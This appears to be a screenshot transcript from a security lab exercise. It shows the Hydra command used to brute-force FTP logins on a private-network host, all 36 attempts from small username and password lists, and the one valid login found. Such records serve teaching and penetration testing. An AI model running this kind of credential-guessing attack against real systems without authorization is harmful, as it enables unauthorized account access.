 ┌──(kali㉿kali)-[~]
└─$ hydra -V -L /usr/share/wordlists/list.lst -P /usr/share/wordlists/pass.lst 192.168.50.100 -t 4 ftp
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizat
ions, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-04-04 09:07:48
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session fo
und, to prevent overwriting, ./hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 36 login tries (l:4/p:9), ~9 tries per task
[DATA] attacking ftp://192.168.50.100:21/
[ATTEMPT] target 192.168.50.100 - login "bruno " - pass "ignazio" - 1 of 36 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "bruno " - pass "razzo " - 2 of 36 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "bruno " - pass "pazzo " - 3 of 36 [child 2] (0/0)
[ATTEMPT] target 192.168.50.100 - login "bruno " - pass "stazio" - 4 of 36 [child 3] (0/0)
[ATTEMPT] target 192.168.50.100 - login "bruno " - pass "753049epofvb" - 5 of 36 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "bruno " - pass "67468" - 6 of 36 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "bruno " - pass "hdkga9as8" - 7 of 36 [child 2] (0/0)
[ATTEMPT] target 192.168.50.100 - login "bruno " - pass "superpiano" - 8 of 36 [child 3] (0/0)
[ATTEMPT] target 192.168.50.100 - login "bruno " - pass "testpass" - 9 of 36 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "pincopallo" - pass "ignazio" - 10 of 36 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "pincopallo" - pass "razzo " - 11 of 36 [child 2] (0/0)
[ATTEMPT] target 192.168.50.100 - login "pincopallo" - pass "pazzo " - 12 of 36 [child 3] (0/0)
[ATTEMPT] target 192.168.50.100 - login "pincopallo" - pass "stazio" - 13 of 36 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "pincopallo" - pass "753049epofvb" - 14 of 36 [child 2] (0/0)
[ATTEMPT] target 192.168.50.100 - login "pincopallo" - pass "67468" - 15 of 36 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "pincopallo" - pass "hdkga9as8" - 16 of 36 [child 3] (0/0)
[ATTEMPT] target 192.168.50.100 - login "pincopallo" - pass "superpiano" - 17 of 36 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "pincopallo" - pass "testpass" - 18 of 36 [child 2] (0/0)
[ATTEMPT] target 192.168.50.100 - login "pippo " - pass "ignazio" - 19 of 36 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "pippo " - pass "razzo " - 20 of 36 [child 3] (0/0)
[ATTEMPT] target 192.168.50.100 - login "pippo " - pass "pazzo " - 21 of 36 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "pippo " - pass "stazio" - 22 of 36 [child 3] (0/0)
[ATTEMPT] target 192.168.50.100 - login "pippo " - pass "753049epofvb" - 23 of 36 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "pippo " - pass "67468" - 24 of 36 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "pippo " - pass "hdkga9as8" - 25 of 36 [child 3] (0/0)
[ATTEMPT] target 192.168.50.100 - login "pippo " - pass "superpiano" - 26 of 36 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "pippo " - pass "testpass" - 27 of 36 [child 2] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "ignazio" - 28 of 36 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "razzo " - 29 of 36 [child 3] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "pazzo " - 30 of 36 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "stazio" - 31 of 36 [child 2] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "753049epofvb" - 32 of 36 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "67468" - 33 of 36 [child 3] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "hdkga9as8" - 34 of 36 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "superpiano" - 35 of 36 [child 2] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "testpass" - 36 of 36 [child 1] (0/0)
[21][ftp] host: 192.168.50.100   login: test_user   password: testpass
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-04-04 09:08:18